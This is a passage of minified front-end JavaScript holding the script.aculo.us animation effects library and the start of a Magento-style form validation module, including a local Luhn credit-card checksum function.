1-(Math.cos(b*4.5*Math.PI)*Math.exp(-b*6))},none:function(b){return 0},full:function(b){return 1}},DefaultOptions:{duration:1,fps:100,sync:false,from:0,to:1,delay:0,queue:"parallel"},tagifyText:function(b){var d="position:relative";if(Prototype.Browser.IE){d+=";zoom:1"}b=$(b);$A(b.childNodes).each(function(e){if(e.nodeType==3){e.nodeValue.toArray().each(function(f){b.insertBefore(new Element("span",{style:d}).update(f==" "?String.fromCharCode(160):f),e)});Element.remove(e)}})},multiple:function(d,e){var g;if(((typeof d=="object")||Object.isFunction(d))&&(d.length)){g=d}else{g=$(d).childNodes}var b=Object.extend({speed:0.1,delay:0},arguments[2]||{});var f=b.delay;$A(g).each(function(l,h){new e(l,Object.extend(b,{delay:h*b.speed+f}))})},PAIRS:{slide:["SlideDown","SlideUp"],blind:["BlindDown","BlindUp"],appear:["Appear","Fade"]},toggle:function(d,e){d=$(d);e=(e||"appear").toLowerCase();var b=Object.extend({queue:{position:"end",scope:(d.id||"global"),limit:1}},arguments[2]||{});Effect[d.visible()?Effect.PAIRS[e][1]:Effect.PAIRS[e][0]](d,b)}};Effect.DefaultOptions.transition=Effect.Transitions.sinoidal;Effect.ScopedQueue=Class.create(Enumerable,{initialize:function(){this.effects=[];this.interval=null},_each:function(b){this.effects._each(b)},add:function(d){var e=new Date().getTime();var b=Object.isString(d.options.queue)?d.options.queue:d.options.queue.position;switch(b){case"front":this.effects.findAll(function(f){return f.state=="idle"}).each(function(f){f.startOn+=d.finishOn;f.finishOn+=d.finishOn});break;case"with-last":e=this.effects.pluck("startOn").max()||e;break;case"end":e=this.effects.pluck("finishOn").max()||e;break}d.startOn+=e;d.finishOn+=e;if(!d.options.queue.limit||(this.effects.length<d.options.queue.limit)){this.effects.push(d)}if(!this.interval){this.interval=setInterval(this.loop.bind(this),15)}},remove:function(b){this.effects=this.effects.reject(function(d){return d==b});if(this.effects.length==0){clearInterval(this.interval);this.interval=null}},loop:function(){var e=new Date().getTime();for(var d=0,b=this.effects.length;d<b;d++){this.effects[d]&&this.effects[d].loop(e)}}});Effect.Queues={instances:$H(),get:function(b){if(!Object.isString(b)){return b}return this.instances.get(b)||this.instances.set(b,new Effect.ScopedQueue())}};Effect.Queue=Effect.Queues.get("global");Effect.Base=Class.create({position:null,start:function(b){function d(f,e){return((f[e+"Internal"]?"this.options."+e+"Internal(this);":"")+(f[e]?"this.options."+e+"(this);":""))}if(b&&b.transition===false){b.transition=Effect.Transitions.linear}this.options=Object.extend(Object.extend({},Effect.DefaultOptions),b||{});this.currentFrame=0;this.state="idle";this.startOn=this.options.delay*1000;this.finishOn=this.startOn+(this.options.duration*1000);this.fromToDelta=this.options.to-this.options.from;this.totalTime=this.finishOn-this.startOn;this.totalFrames=this.options.fps*this.options.duration;this.render=(function(){function e(g,f){if(g.options[f+"Internal"]){g.options[f+"Internal"](g)}if(g.options[f]){g.options[f](g)}}return function(f){if(this.state==="idle"){this.state="running";e(this,"beforeSetup");if(this.setup){this.setup()}e(this,"afterSetup")}if(this.state==="running"){f=(this.options.transition(f)*this.fromToDelta)+this.options.from;this.position=f;e(this,"beforeUpdate");if(this.update){this.update(f)}e(this,"afterUpdate")}}})();this.event("beforeStart");if(!this.options.sync){Effect.Queues.get(Object.isString(this.options.queue)?"global":this.options.queue.scope).add(this)}},loop:function(e){if(e>=this.startOn){if(e>=this.finishOn){this.render(1);this.cancel();this.event("beforeFinish");if(this.finish){this.finish()}this.event("afterFinish");return}var d=(e-this.startOn)/this.totalTime,b=(d*this.totalFrames).round();if(b>this.currentFrame){this.render(d);this.currentFrame=b}}},cancel:function(){if(!this.options.sync){Effect.Queues.get(Object.isString(this.options.queue)?"global":this.options.queue.scope).remove(this)}this.state="finished"},event:function(b){if(this.options[b+"Internal"]){this.options[b+"Internal"](this)}if(this.options[b]){this.options[b](this)}},inspect:function(){var b=$H();for(property in this){if(!Object.isFunction(this[property])){b.set(property,this[property])}}return"#<Effect:"+b.inspect()+",options:"+$H(this.options).inspect()+">"}});Effect.Parallel=Class.create(Effect.Base,{initialize:function(b){this.effects=b||[];this.start(arguments[1])},update:function(b){this.effects.invoke("render",b)},finish:function(b){this.effects.each(function(d){d.render(1);d.cancel();d.event("beforeFinish");if(d.finish){d.finish(b)}d.event("afterFinish")})}});Effect.Tween=Class.create(Effect.Base,{initialize:function(e,h,g){e=Object.isString(e)?$(e):e;var d=$A(arguments),f=d.last(),b=d.length==5?d[3]:null;this.method=Object.isFunction(f)?f.bind(e):Object.isFunction(e[f])?e[f].bind(e):function(l){e[f]=l};this.start(Object.extend({from:h,to:g},b||{}))},update:function(b){this.method(b)}});Effect.Event=Class.create(Effect.Base,{initialize:function(){this.start(Object.extend({duration:0},arguments[0]||{}))},update:Prototype.emptyFunction});Effect.Opacity=Class.create(Effect.Base,{initialize:function(d){this.element=$(d);if(!this.element){throw (Effect._elementDoesNotExistError)}if(Prototype.Browser.IE&&(!this.element.currentStyle.hasLayout)){this.element.setStyle({zoom:1})}var b=Object.extend({from:this.element.getOpacity()||0,to:1},arguments[1]||{});this.start(b)},update:function(b){this.element.setOpacity(b)}});Effect.Move=Class.create(Effect.Base,{initialize:function(d){this.element=$(d);if(!this.element){throw (Effect._elementDoesNotExistError)}var b=Object.extend({x:0,y:0,mode:"relative"},arguments[1]||{});this.start(b)},setup:function(){this.element.makePositioned();this.originalLeft=parseFloat(this.element.getStyle("left")||"0");this.originalTop=parseFloat(this.element.getStyle("top")||"0");if(this.options.mode=="absolute"){this.options.x=this.options.x-this.originalLeft;this.options.y=this.options.y-this.originalTop}},update:function(b){this.element.setStyle({left:(this.options.x*b+this.originalLeft).round()+"px",top:(this.options.y*b+this.originalTop).round()+"px"})}});Effect.MoveBy=function(d,b,e){return new Effect.Move(d,Object.extend({x:e,y:b},arguments[3]||{}))};Effect.Scale=Class.create(Effect.Base,{initialize:function(d,e){this.element=$(d);if(!this.element){throw (Effect._elementDoesNotExistError)}var b=Object.extend({scaleX:true,scaleY:true,scaleContent:true,scaleFromCenter:false,scaleMode:"box",scaleFrom:100,scaleTo:e},arguments[2]||{});this.start(b)},setup:function(){this.restoreAfterFinish=this.options.restoreAfterFinish||false;this.elementPositioning=this.element.getStyle("position");this.originalStyle={};["top","left","width","height","fontSize"].each(function(d){this.originalStyle[d]=this.element.style[d]}.bind(this));this.originalTop=this.element.offsetTop;this.originalLeft=this.element.offsetLeft;var b=this.element.getStyle("font-size")||"100%";["em","px","%","pt"].each(function(d){if(b.indexOf(d)>0){this.fontSize=parseFloat(b);this.fontSizeType=d}}.bind(this));this.factor=(this.options.scaleTo-this.options.scaleFrom)/100;this.dims=null;if(this.options.scaleMode=="box"){this.dims=[this.element.offsetHeight,this.element.offsetWidth]}if(/^content/.test(this.options.scaleMode)){this.dims=[this.element.scrollHeight,this.element.scrollWidth]}if(!this.dims){this.dims=[this.options.scaleMode.originalHeight,this.options.scaleMode.originalWidth]}},update:function(b){var d=(this.options.scaleFrom/100)+(this.factor*b);if(this.options.scaleContent&&this.fontSize){this.element.setStyle({fontSize:this.fontSize*d+this.fontSizeType})}this.setDimensions(this.dims[0]*d,this.dims[1]*d)},finish:function(b){if(this.restoreAfterFinish){this.element.setStyle(this.originalStyle)}},setDimensions:function(b,g){var h={};if(this.options.scaleX){h.width=g.round()+"px"}if(this.options.scaleY){h.height=b.round()+"px"}if(this.options.scaleFromCenter){var f=(b-this.dims[0])/2;var e=(g-this.dims[1])/2;if(this.elementPositioning=="absolute"){if(this.options.scaleY){h.top=this.originalTop-f+"px"}if(this.options.scaleX){h.left=this.originalLeft-e+"px"}}else{if(this.options.scaleY){h.top=-f+"px"}if(this.options.scaleX){h.left=-e+"px"}}}this.element.setStyle(h)}});Effect.Highlight=Class.create(Effect.Base,{initialize:function(d){this.element=$(d);if(!this.element){throw (Effect._elementDoesNotExistError)}var b=Object.extend({startcolor:"#ffff99"},arguments[1]||{});this.start(b)},setup:function(){if(this.element.getStyle("display")=="none"){this.cancel();return}this.oldStyle={};if(!this.options.keepBackgroundImage){this.oldStyle.backgroundImage=this.element.getStyle("background-image");this.element.setStyle({backgroundImage:"none"})}if(!this.options.endcolor){this.options.endcolor=this.element.getStyle("background-color").parseColor("#ffffff")}if(!this.options.restorecolor){this.options.restorecolor=this.element.getStyle("background-color")}this._base=$R(0,2).map(function(b){return parseInt(this.options.startcolor.slice(b*2+1,b*2+3),16)}.bind(this));this._delta=$R(0,2).map(function(b){return parseInt(this.options.endcolor.slice(b*2+1,b*2+3),16)-this._base[b]}.bind(this))},update:function(b){this.element.setStyle({backgroundColor:$R(0,2).inject("#",function(d,e,f){return d+((this._base[f]+(this._delta[f]*b)).round().toColorPart())}.bind(this))})},finish:function(){this.element.setStyle(Object.extend(this.oldStyle,{backgroundColor:this.options.restorecolor}))}});Effect.ScrollTo=function(e){var d=arguments[1]||{},b=document.viewport.getScrollOffsets(),f=$(e).cumulativeOffset();if(d.offset){f[1]+=d.offset}return new Effect.Tween(null,b.top,f[1],d,function(g){scrollTo(b.left,g.round())})};Effect.Fade=function(e){e=$(e);var b=e.getInlineOpacity();var d=Object.extend({from:e.getOpacity()||1,to:0,afterFinishInternal:function(f){if(f.options.to!=0){return}f.element.hide().setStyle({opacity:b})}},arguments[1]||{});return new Effect.Opacity(e,d)};Effect.Appear=function(d){d=$(d);var b=Object.extend({from:(d.getStyle("display")=="none"?0:d.getOpacity()||0),to:1,afterFinishInternal:function(e){e.element.forceRerendering()},beforeSetup:function(e){e.element.setOpacity(e.options.from).show()}},arguments[1]||{});return new Effect.Opacity(d,b)};Effect.Puff=function(d){d=$(d);var b={opacity:d.getInlineOpacity(),position:d.getStyle("position"),top:d.style.top,left:d.style.left,width:d.style.width,height:d.style.height};return new Effect.Parallel([new Effect.Scale(d,200,{sync:true,scaleFromCenter:true,scaleContent:true,restoreAfterFinish:true}),new Effect.Opacity(d,{sync:true,to:0})],Object.extend({duration:1,beforeSetupInternal:function(e){Position.absolutize(e.effects[0].element)},afterFinishInternal:function(e){e.effects[0].element.hide().setStyle(b)}},arguments[1]||{}))};Effect.BlindUp=function(b){b=$(b);b.makeClipping();return new Effect.Scale(b,0,Object.extend({scaleContent:false,scaleX:false,restoreAfterFinish:true,afterFinishInternal:function(d){d.element.hide().undoClipping()}},arguments[1]||{}))};Effect.BlindDown=function(d){d=$(d);var b=d.getDimensions();return new Effect.Scale(d,100,Object.extend({scaleContent:false,scaleX:false,scaleFrom:0,scaleMode:{originalHeight:b.height,originalWidth:b.width},restoreAfterFinish:true,afterSetup:function(e){e.element.makeClipping().setStyle({height:"0px"}).show()},afterFinishInternal:function(e){e.element.undoClipping()}},arguments[1]||{}))};Effect.SwitchOff=function(d){d=$(d);var b=d.getInlineOpacity();return new Effect.Appear(d,Object.extend({duration:0.4,from:0,transition:Effect.Transitions.flicker,afterFinishInternal:function(e){new Effect.Scale(e.element,1,{duration:0.3,scaleFromCenter:true,scaleX:false,scaleContent:false,restoreAfterFinish:true,beforeSetup:function(f){f.element.makePositioned().makeClipping()},afterFinishInternal:function(f){f.element.hide().undoClipping().undoPositioned().setStyle({opacity:b})}})}},arguments[1]||{}))};Effect.DropOut=function(d){d=$(d);var b={top:d.getStyle("top"),left:d.getStyle("left"),opacity:d.getInlineOpacity()};return new Effect.Parallel([new Effect.Move(d,{x:0,y:100,sync:true}),new Effect.Opacity(d,{sync:true,to:0})],Object.extend({duration:0.5,beforeSetup:function(e){e.effects[0].element.makePositioned()},afterFinishInternal:function(e){e.effects[0].element.hide().undoPositioned().setStyle(b)}},arguments[1]||{}))};Effect.Shake=function(f){f=$(f);var d=Object.extend({distance:20,duration:0.5},arguments[1]||{});var g=parseFloat(d.distance);var e=parseFloat(d.duration)/10;var b={top:f.getStyle("top"),left:f.getStyle("left")};return new Effect.Move(f,{x:g,y:0,duration:e,afterFinishInternal:function(h){new Effect.Move(h.element,{x:-g*2,y:0,duration:e*2,afterFinishInternal:function(l){new Effect.Move(l.element,{x:g*2,y:0,duration:e*2,afterFinishInternal:function(n){new Effect.Move(n.element,{x:-g*2,y:0,duration:e*2,afterFinishInternal:function(o){new Effect.Move(o.element,{x:g*2,y:0,duration:e*2,afterFinishInternal:function(p){new Effect.Move(p.element,{x:-g,y:0,duration:e,afterFinishInternal:function(q){q.element.undoPositioned().setStyle(b)}})}})}})}})}})}})};Effect.SlideDown=function(e){e=$(e).cleanWhitespace();var b=e.down().getStyle("bottom");var d=e.getDimensions();return new Effect.Scale(e,100,Object.extend({scaleContent:false,scaleX:false,scaleFrom:window.opera?0:1,scaleMode:{originalHeight:d.height,originalWidth:d.width},restoreAfterFinish:true,afterSetup:function(f){f.element.makePositioned();f.element.down().makePositioned();if(window.opera){f.element.setStyle({top:""})}f.element.makeClipping().setStyle({height:"0px"}).show()},afterUpdateInternal:function(f){f.element.down().setStyle({bottom:(f.dims[0]-f.element.clientHeight)+"px"})},afterFinishInternal:function(f){f.element.undoClipping().undoPositioned();f.element.down().undoPositioned().setStyle({bottom:b})}},arguments[1]||{}))};Effect.SlideUp=function(e){e=$(e).cleanWhitespace();var b=e.down().getStyle("bottom");var d=e.getDimensions();return new Effect.Scale(e,window.opera?0:1,Object.extend({scaleContent:false,scaleX:false,scaleMode:"box",scaleFrom:100,scaleMode:{originalHeight:d.height,originalWidth:d.width},restoreAfterFinish:true,afterSetup:function(f){f.element.makePositioned();f.element.down().makePositioned();if(window.opera){f.element.setStyle({top:""})}f.element.makeClipping().show()},afterUpdateInternal:function(f){f.element.down().setStyle({bottom:(f.dims[0]-f.element.clientHeight)+"px"})},afterFinishInternal:function(f){f.element.hide().undoClipping().undoPositioned();f.element.down().undoPositioned().setStyle({bottom:b})}},arguments[1]||{}))};Effect.Squish=function(b){return new Effect.Scale(b,window.opera?1:0,{restoreAfterFinish:true,beforeSetup:function(d){d.element.makeClipping()},afterFinishInternal:function(d){d.element.hide().undoClipping()}})};Effect.Grow=function(e){e=$(e);var d=Object.extend({direction:"center",moveTransition:Effect.Transitions.sinoidal,scaleTransition:Effect.Transitions.sinoidal,opacityTransition:Effect.Transitions.full},arguments[1]||{});var b={top:e.style.top,left:e.style.left,height:e.style.height,width:e.style.width,opacity:e.getInlineOpacity()};var l=e.getDimensions();var n,h;var g,f;switch(d.direction){case"top-left":n=h=g=f=0;break;case"top-right":n=l.width;h=f=0;g=-l.width;break;case"bottom-left":n=g=0;h=l.height;f=-l.height;break;case"bottom-right":n=l.width;h=l.height;g=-l.width;f=-l.height;break;case"center":n=l.width/2;h=l.height/2;g=-l.width/2;f=-l.height/2;break}return new Effect.Move(e,{x:n,y:h,duration:0.01,beforeSetup:function(o){o.element.hide().makeClipping().makePositioned()},afterFinishInternal:function(o){new Effect.Parallel([new Effect.Opacity(o.element,{sync:true,to:1,from:0,transition:d.opacityTransition}),new Effect.Move(o.element,{x:g,y:f,sync:true,transition:d.moveTransition}),new Effect.Scale(o.element,100,{scaleMode:{originalHeight:l.height,originalWidth:l.width},sync:true,scaleFrom:window.opera?1:0,transition:d.scaleTransition,restoreAfterFinish:true})],Object.extend({beforeSetup:function(p){p.effects[0].element.setStyle({height:"0px"}).show()},afterFinishInternal:function(p){p.effects[0].element.undoClipping().undoPositioned().setStyle(b)}},d))}})};Effect.Shrink=function(e){e=$(e);var d=Object.extend({direction:"center",moveTransition:Effect.Transitions.sinoidal,scaleTransition:Effect.Transitions.sinoidal,opacityTransition:Effect.Transitions.none},arguments[1]||{});var b={top:e.style.top,left:e.style.left,height:e.style.height,width:e.style.width,opacity:e.getInlineOpacity()};var h=e.getDimensions();var g,f;switch(d.direction){case"top-left":g=f=0;break;case"top-right":g=h.width;f=0;break;case"bottom-left":g=0;f=h.height;break;case"bottom-right":g=h.width;f=h.height;break;case"center":g=h.width/2;f=h.height/2;break}return new Effect.Parallel([new Effect.Opacity(e,{sync:true,to:0,from:1,transition:d.opacityTransition}),new Effect.Scale(e,window.opera?1:0,{sync:true,transition:d.scaleTransition,restoreAfterFinish:true}),new Effect.Move(e,{x:g,y:f,sync:true,transition:d.moveTransition})],Object.extend({beforeStartInternal:function(l){l.effects[0].element.makePositioned().makeClipping()},afterFinishInternal:function(l){l.effects[0].element.hide().undoClipping().undoPositioned().setStyle(b)}},d))};Effect.Pulsate=function(e){e=$(e);var d=arguments[1]||{},b=e.getInlineOpacity(),g=d.transition||Effect.Transitions.linear,f=function(h){return 1-g((-Math.cos((h*(d.pulses||5)*2)*Math.PI)/2)+0.5)};return new Effect.Opacity(e,Object.extend(Object.extend({duration:2,from:0,afterFinishInternal:function(h){h.element.setStyle({opacity:b})}},d),{transition:f}))};Effect.Fold=function(d){d=$(d);var b={top:d.style.top,left:d.style.left,width:d.style.width,height:d.style.height};d.makeClipping();return new Effect.Scale(d,5,Object.extend({scaleContent:false,scaleX:false,afterFinishInternal:function(e){new Effect.Scale(d,1,{scaleContent:false,scaleY:false,afterFinishInternal:function(f){f.element.hide().undoClipping().setStyle(b)}})}},arguments[1]||{}))};Effect.Morph=Class.create(Effect.Base,{initialize:function(e){this.element=$(e);if(!this.element){throw (Effect._elementDoesNotExistError)}var b=Object.extend({style:{}},arguments[1]||{});if(!Object.isString(b.style)){this.style=$H(b.style)}else{if(b.style.include(":")){this.style=b.style.parseStyle()}else{this.element.addClassName(b.style);this.style=$H(this.element.getStyles());this.element.removeClassName(b.style);var d=this.element.getStyles();this.style=this.style.reject(function(f){return f.value==d[f.key]});b.afterFinishInternal=function(f){f.element.addClassName(f.options.style);f.transforms.each(function(g){f.element.style[g.style]=""})}}}this.start(b)},setup:function(){function b(d){if(!d||["rgba(0, 0, 0, 0)","transparent"].include(d)){d="#ffffff"}d=d.parseColor();return $R(0,2).map(function(e){return parseInt(d.slice(e*2+1,e*2+3),16)})}this.transforms=this.style.map(function(l){var h=l[0],g=l[1],f=null;if(g.parseColor("#zzzzzz")!="#zzzzzz"){g=g.parseColor();f="color"}else{if(h=="opacity"){g=parseFloat(g);if(Prototype.Browser.IE&&(!this.element.currentStyle.hasLayout)){this.element.setStyle({zoom:1})}}else{if(Element.CSS_LENGTH.test(g)){var e=g.match(/^([\+\-]?[0-9\.]+)(.*)$/);g=parseFloat(e[1]);f=(e.length==3)?e[2]:null}}}var d=this.element.getStyle(h);return{style:h.camelize(),originalValue:f=="color"?b(d):parseFloat(d||0),targetValue:f=="color"?b(g):g,unit:f}}.bind(this)).reject(function(d){return((d.originalValue==d.targetValue)||(d.unit!="color"&&(isNaN(d.originalValue)||isNaN(d.targetValue))))})},update:function(b){var f={},d,e=this.transforms.length;while(e--){f[(d=this.transforms[e]).style]=d.unit=="color"?"#"+(Math.round(d.originalValue[0]+(d.targetValue[0]-d.originalValue[0])*b)).toColorPart()+(Math.round(d.originalValue[1]+(d.targetValue[1]-d.originalValue[1])*b)).toColorPart()+(Math.round(d.originalValue[2]+(d.targetValue[2]-d.originalValue[2])*b)).toColorPart():(d.originalValue+(d.targetValue-d.originalValue)*b).toFixed(3)+(d.unit===null?"":d.unit)}this.element.setStyle(f,true)}});Effect.Transform=Class.create({initialize:function(b){this.tracks=[];this.options=arguments[1]||{};this.addTracks(b)},addTracks:function(b){b.each(function(d){d=$H(d);var e=d.values().first();this.tracks.push($H({ids:d.keys().first(),effect:Effect.Morph,options:{style:e}}))}.bind(this));return this},play:function(){return new Effect.Parallel(this.tracks.map(function(b){var f=b.get("ids"),e=b.get("effect"),d=b.get("options");var g=[$(f)||$$(f)].flatten();return g.map(function(h){return new e(h,Object.extend({sync:true},d))})}).flatten(),this.options)}});Element.CSS_PROPERTIES=$w("backgroundColor backgroundPosition borderBottomColor borderBottomStyle borderBottomWidth borderLeftColor borderLeftStyle borderLeftWidth borderRightColor borderRightStyle borderRightWidth borderSpacing borderTopColor borderTopStyle borderTopWidth bottom clip color fontSize fontWeight height left letterSpacing lineHeight marginBottom marginLeft marginRight marginTop markerOffset maxHeight maxWidth minHeight minWidth opacity outlineColor outlineOffset outlineWidth paddingBottom paddingLeft paddingRight paddingTop right textIndent top width wordSpacing zIndex");Element.CSS_LENGTH=/^(([\+\-]?[0-9\.]+)(em|ex|px|in|cm|mm|pt|pc|\%))|0$/;String.__parseStyleElement=document.createElement("div");String.prototype.parseStyle=function(){var d,b=$H();if(Prototype.Browser.WebKit){d=new Element("div",{style:this}).style}else{String.__parseStyleElement.innerHTML='<div style="'+this+'"></div>';d=String.__parseStyleElement.childNodes[0].style}Element.CSS_PROPERTIES.each(function(e){if(d[e]){b.set(e,d[e])}});if(Prototype.Browser.IE&&this.include("opacity")){b.set("opacity",this.match(/opacity:\s*((?:0|1)?(?:\.\d*)?)/)[1])}return b};if(document.defaultView&&document.defaultView.getComputedStyle){Element.getStyles=function(d){var b=document.defaultView.getComputedStyle($(d),null);return Element.CSS_PROPERTIES.inject({},function(e,f){e[f]=b[f];return e})}}else{Element.getStyles=function(d){d=$(d);var b=d.currentStyle,e;e=Element.CSS_PROPERTIES.inject({},function(f,g){f[g]=b[g];return f});if(!e.opacity){e.opacity=d.getOpacity()}return e}}Effect.Methods={morph:function(b,d){b=$(b);new Effect.Morph(b,Object.extend({style:d},arguments[2]||{}));return b},visualEffect:function(e,g,d){e=$(e);var f=g.dasherize().camelize(),b=f.charAt(0).toUpperCase()+f.substring(1);new Effect[b](e,d);return e},highlight:function(d,b){d=$(d);new Effect.Highlight(d,b);return d}};$w("fade appear grow shrink fold blindUp blindDown slideUp slideDown pulsate shake puff squish switchOff dropOut").each(function(b){Effect.Methods[b]=function(e,d){e=$(e);Effect[b.charAt(0).toUpperCase()+b.substring(1)](e,d);return e}});$w("getInlineOpacity forceRerendering setContentZoom collectTextNodes collectTextNodesIgnoreClass getStyles").each(function(b){Effect.Methods[b]=Element[b]});Element.addMethods(Effect.Methods);function validateCreditCard(e){var d="0123456789";var b="";for(i=0;i<e.length;i++){x=e.charAt(i);if(d.indexOf(x,0)!=-1){b+=x}}j=b.length/2;k=Math.floor(j);m=Math.ceil(j)-k;c=0;for(i=0;i<k;i++){a=b.charAt(i*2+m)*2;c+=a>9?Math.floor(a/10+a%10):a}for(i=0;i<k+m;i++){c+=b.charAt(i*2+1-m)*1}return(c%10==0)}var Validator=Class.create();Validator.prototype={initialize:function(e,d,f,b){if(typeof f=="function"){this.options=$H(b);this._test=f}else{this.options=$H(f);this._test=function(){return true}}this.error=d||"Validation failed.";this.className=e},test:function(b,d){return(this._test(b,d)&&this.options.all(function(e){return Validator.methods[e.key]?Validator.methods[e.key](b,d,e.value):true}))}};Validator.methods={pattern:function(b,e,d){return Validation.get("IsEmpty").test(b)||d.test(b)},minLength:function(b,e,d){return b.length>=d},maxLength:function(b,e,d){return b.length<=d},min:function(b,e,d){return b>=parseFloat(d)},max:function(b,e,d){return b<=parseFloat(d)},notOneOf:function(b,e,d){return $A(d).all(function(f){return b!=f})},oneOf:function(b,e,d){return $A(d).any(function(f){return b==f})},is:function(b,e,d){return b==d},isNot:function(b,e,d){return b!=d},equalToField:function(b,e,d){return b==$F(d)},notEqualToField:function(b,e,d){return b!=$F(d)},include:function(b,e,d){return $A(d).all(function(f){return Validation.get(f).test(b,e)})}};var Validation=Class.create();Validation.defaultOptions={onSubmit:true,stopOnFirst:false,immediate:false,focusOnError:true,useTitles:false,addClassNameToContainer:false,containerClassName:".input-box",onFormValidate:function(b,d){},onElementValidate:function(b,d){}};Validation.prototype={initialize:function(d,b){this.form=$(d);if(!this.form){return}this.options=Object.extend({onSubmit:Validation.defaultOptions.onSubmit,stopOnFirst:Validation.defaultOptions.stopOnFirst,immediate:Validation.defaultOptions.immediate,focusOnError:Validation.defaultOptions.focusOnError,useTitles:Validation.defaultOptions.useTitles,onFormValidate:Validation.defaultOptions.onFormValidate,onElementValidate:Validation.defaultOptions.onElementValidate},b||{});if(this.options.onSubmit){Event.observe(this.form,"submit",this.onSubmit.bind(this),false)}if(this.options.immediate){Form.getElements(this.form).each(function(e){if(e.tagName.toLowerCase()=="select"){Event.observe(e,"blur",this.onChange.bindAsEventListener(this))}if(e.type.toLowerCase()=="radio"||e.type.toLowerCase()=="checkbox"){Event.observe(e,"click",this.onChange.bindAsEventListener(this))}else{Event.observe(e,"change",this.onChange.bindAsEventListener(this))}},this)}},onChange:function(b){Validation.isOnChange=true;Validation.validate(Event.element(b),{useTitle:this.options.useTitles,onElementValidate:this.options.onElementValidate});Validation.isOnChange=false},onSubmit:function(b){if(!this.validate()){Event.stop(b)}},validate:function(){var b=false;var d=this.options.useTitles;var g=this.options.onElementValidate;try{if(this.options.stopOnFirst){b=Form.getElements(this.form).all(function(e){if(e.hasClassName("local-validation")&&!this.isElementInForm(e,this.form)){return true}return Validation.validate(e,{useTitle:d,onElementValidate:g})},this)}else{b=Form.getElements(this.form).collect(function(e){if(e.hasClassName("local-validation")&&!this.isElementInForm(e,this.form)){return true}if(e.hasClassName("validation-disabled")){return true}return Validation.validate(e,{useTitle:d,onElementValidate:g})},this).all()}}catch(f){}if(!b&&this.options.focusOnError){try{Form.getElements(this.form).findAll(function(e){return $(e).hasClassName("validation-failed")}).first().focus()}catch(f){}}this.options.onFormValidate(b,this.form);return b},reset:function(){Form.getElements(this.form).each(Validation.reset)},isElementInForm:function(e,d){var b=e.up("form");if(b==d){return true}return false}};Object.extend(Validation,{validate:function(e,b){b=Object.extend({useTitle:false,onElementValidate:function(f,g){}},b||{});e=$(e);var d=$w(e.className);return result=d.all(function(f){var g=Validation.test(f,e,b.useTitle);b.onElementValidate(g,e);return g})},insertAdvice:function(f,d){var b=$(f).up(".field-row");if(b){Element.insert(b,{after:d})}else{if(f.up("td.value")){f.up("td.value").insert({bottom:d})}else{if(f.advaiceContainer&&$(f.advaiceContainer)){$(f.advaiceContainer).update(d)}else{switch(f.type.toLowerCase()){case"checkbox":case"radio":var e=f.parentNode;if(e){Element.insert(e,{bottom:d})}else{Element.insert(f,{after:d})}break;default:Element.insert(f,{after:d})}}}}},showAdvice:function(e,d,b){if(!e.advices){e.advices=new Hash()}else{e.advices.each(function(f){if(!d||f.value.id!=d.id){this.hideAdvice(e,f.value)}}.bind(this))}e.advices.set(b,d);if(typeof Effect=="undefined"){d.style.display="block"}else{if(!d._adviceAbsolutize){new Effect.Appear(d,{duration:1})}else{Position.absolutize(d);d.show();d.setStyle({top:d._adviceTop,left:d._adviceLeft,width:d._adviceWidth,"z-index":1000});d.addClassName("advice-absolute")}}},hideAdvice:function(d,b){if(b!=null){new Effect.Fade(b,{duration:1,afterFinishInternal:function(){b.hide()}})}},updateCallback:function(elm,status){if(typeof elm.callbackFunction!="undefined"){eval(elm.callbackFunction+"('"+elm.id+"','"+status+"')")}},ajaxError:function(g,f){var e="validate-ajax";var d=Validation.getAdvice(e,g);if(d==null){d=this.createAdvice(e,g,false,f)}this.showAdvice(g,d,"validate-ajax");this.updateCallback(g,"failed");g.addClassName("validation-failed");g.addClassName("validate-ajax");if(Validation.defaultOptions.addClassNameToContainer&&Validation.defaultOptions.containerClassName!=""){var b=g.up(Validation.defaultOptions.containerClassName);if(b&&this.allowContainerClassName(g)){b.removeClassName("validation-passed");b.addClassName("validation-error")}}},allowContainerClassName:function(b){if(b.type=="radio"||b.type=="checkbox"){return b.hasClassName("change-container-classname")}return true},test:function(g,o,l){var d=Validation.get(g);var n="__advice"+g.camelize();try{if(Validation.isVisible(o)&&!d.test($F(o),o)){var f=Validation.getAdvice(g,o);if(f==null){f=this.createAdvice(g,o,l)}this.showAdvice(o,f,g);this.updateCallback(o,"failed");o[n]=1;if(!o.advaiceContainer){o.removeClassName("validation-passed");o.addClassName("validation-failed")}if(Validation.defaultOptions.addClassNameToContainer&&Validation.defaultOptions.containerClassName!=""){var b=o.up(Validation.defaultOptions.containerClassName);if(b&&this.allowContainerClassName(o)){b.removeClassName("validation-passed");b.addClassName("validation-error")}}return false}else{var f=Validation.getAdvice(g,o);this.hideAdvice(o,f);this.updateCallback(o,"passed");o[n]="";o.removeClassName("validation-failed");o.addClassName("validation-passed");if(Validation.defaultOptions.addClassNameToContainer&&Validation.defaultOptions.containerClassName!=""){var b=o.up(Validation.defaultOptions.containerClassName);if(b&&!b.down(".validation-failed")&&this.allowContainerClassName(o)){if(!Validation.get("IsEmpty").test(o.value)||!this.isVisible(o)){b.addClassName("validation-passed")}else{b.removeClassName("validation-passed")}b.removeClassName("validation-error")}}return true}}catch(h){throw (h)}},isVisible:function(b){while(b.tagName!="BODY"){if(!$(b).visible()){return false}b=b.parentNode}return true},getAdvice:function(b,d){return $("advice-"+b+"-"+Validation.getElmID(d))||$("advice-"+Validation.getElmID(d))},createAdvice:function(e,n,l,d){var b=Validation.get(e);var h=l?((n&&n.title)?n.title:b.error):b.error;if(d){h=d}if(jQuery.mage.__){h=jQuery.mage.__(h)}advice='<div class="validation-advice" id="advice-'+e+"-"+Validation.getElmID(n)+'" style="display:none">'+h+"</div>";Validation.insertAdvice(n,advice);advice=Validation.getAdvice(e,n);if($(n).hasClassName("absolute-advice")){var g=$(n).getDimensions();var f=Position.cumulativeOffset(n);advice._adviceTop=(f[1]+g.height)+"px";advice._adviceLeft=(f[0])+"px";advice._adviceWidth=(g.width)+"px";advice._adviceAbsolutize=true}return advice},getElmID:function(b){return b.id?b.id:b.name},reset:function(d){d=$(d);var b=$w(d.className);b.each(function(g){var h="__advice"+g.camelize();if(d[h]){var f=Validation.getAdvice(g,d);if(f){f.hide()}d[h]=""}d.removeClassName("validation-failed");d.removeClassName("validation-passed");if(Validation.defaultOptions.addClassNameToContainer&&Validation.defaultOptions.containerClassName!=""){var e=d.up(Validation.defaultOptions.containerClassName);if(e){e.removeClassName("validation-passed");e.removeClassName("validation-error")}}})},add:function(f,e,g,d){var b={};b[f]=new 